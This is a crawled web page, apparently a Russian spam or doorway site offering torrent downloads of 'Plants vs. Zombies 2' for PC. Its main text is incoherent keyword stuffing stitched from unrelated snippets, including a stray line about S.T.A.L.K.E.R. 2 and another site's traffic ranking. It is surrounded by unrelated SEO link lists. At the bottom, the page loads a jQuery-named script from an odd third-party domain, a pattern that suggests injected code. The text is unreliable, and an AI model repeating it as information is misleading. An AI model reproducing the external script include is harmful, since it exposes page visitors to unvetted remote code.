

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://daephughi.gamevy.com/pwiep2-zombi-protiv-rasteniy-2-pk.html
body_size: 3061
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Зомби против растений 2 пк - daephughi.gamevy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">daephughi.gamevy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Зомби против растений 2 пк</h2>
                            </header>
                            <p>Здесь собраны все онлайн игры Зомби против растений 1, 2 и 3 части. Играть в Plants vs Zombies Garden Warfare. Зомби против растений скачать торрент на русском с этой страницы вы можете бесплатно. Игра. Игры про зомби — это возможность проверить свои навыки выживания в апокалиптическом мире. Зомби против Растений на ПК или ноутбук. Геймплей pc-версии игры Зомби против растений. Растения против Зомби 2: что нового в pc-версии. Ожидаемо увеличилось количество юнитов. В этой игре на двоих вас и вашего приятеля ждет захватывающее противостояние растений. Жанр: Флэш-игры, Зомби игры, Логические игры, Игры Растения против Зомби, Игры про войну. Играть в Растения против зомби: Игра Вторжение зомби с читами ИГРЫ бесплатно. 
Мерзкие, маленькие, отвратительные и коварные зомби и чудовища снова будут атаковать. Plants vs. Zombies 2 (Плантс вс Зомбиес 2 \ Растения против Зомби 2) – игра в жанре аркадной стратегии. 2. Пиратские моря Растения против зомби 2. Гайд. Прохождение игры на android. Скачать игру Plants vs. Zombies: Game of the Year Edition (2009) на компьютер через торрент бесплатно, русская. Сегодня игры на компьютер (ПК) очень популярны и происходит это по многим причинам. s.t.a.l.k.e.r. 2 / Сталкер 2 - продолжение этого шутера ждали очень многие игроки. Первая часть. Огромная коллекция онлайн игр на любой вкус для девочек и мальчиков. Играйте онлайн. Plantsvszombies-2.net is tracked by us since March, 2017. Over the time it has been ranked as high as 1 266 899 in the world, while most of its traffic comes. Слышали ли вы что-нибудь о борьбе и единстве противоположностей? Что ж может быть более. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pwiep2-aeroport-odessa-raspisanie-aviareysov.html">Аэропорт одесса расписание авиарейсов</a></li>
                                <li><a href="pwiep2-gost-32190-2013-status.html">Гост 32190 2013 статус</a></li>
                                <li><a href="pwiep2-fizruk-3-sezon-6-serii-skachat-torrent.html">Физрук 3 сезон 6 серии скачать торрент</a></li>
                                <li><a href="pwiep2-bannery-dlya-prezentacii.html">Баннеры для презентации</a></li>
                                <li><a href="pwiep2-odinochestvo-maga-tom-1-audiokniga.html">Одиночество мага том 1 аудиокнига</a></li>
                                <li><a href="pwiep2-minusovka-pesni-ne-uhodi.html">Минусовка песни не уходи</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Игры Зомби против растений 2 играть Plants vs Zombies онлайн.</li>
<li>Зомби против растений скачать торрент бесплатно</li>
<li>Игры про зомби онлайн - играть бесплатно.</li>
<li>Растения против Зомби на компьютер через торрент</li>
<li>Растения против Зомби 2 на компьютер через торрент.</li>
<li>Игра на двоих растения против зомби.</li>
<li>Растения против зомби — Играйте бесплатно.</li>
<li>Игра Вторжение зомби с читами - играть онлайн бесплатно.</li>
<li>Plants vs. Zombies 2 скачать торрент бесплатно</li>
<li>скачать Plants vs. Zombies 2 (последняя версия) бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-spravochnik-organizaciy-s-inn.html">Справочник организаций с инн</a></li>
                                            <li><a href="pwiep2-mody-stalker-na-maynkraft-1-5-2.html">Моды сталкер на майнкрафт 1 5 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-skachat-igry-na-telefon-besplatno-akula.html">Скачать игры на телефон бесплатно акула</a></li>
                                            <li><a href="pwiep2-sozdat-shemu-fenechki-s-imenem.html">Создать схему фенечки с именем</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-zhivoy-zhurnal-astrolaz.html">Живой журнал астролаз</a></li>
                                            <li><a href="pwiep2-knigi-vypechka-skachat.html">Книги выпечка скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-shema-pleteniya-kolosok.html">Схема плетения колосок</a></li>
                                            <li><a href="pwiep2-prilozhenie-k-dogovoru-ob-izmenenii-ceny-obrazec.html">Приложение к договору об изменении цены образец</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
